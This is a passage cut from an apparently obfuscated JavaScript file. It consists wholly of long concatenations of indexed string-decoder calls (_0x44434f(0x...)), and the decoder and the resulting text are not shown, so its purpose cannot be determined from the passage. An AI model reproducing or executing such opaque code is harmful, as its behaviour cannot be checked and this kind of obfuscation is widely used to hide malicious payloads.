0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_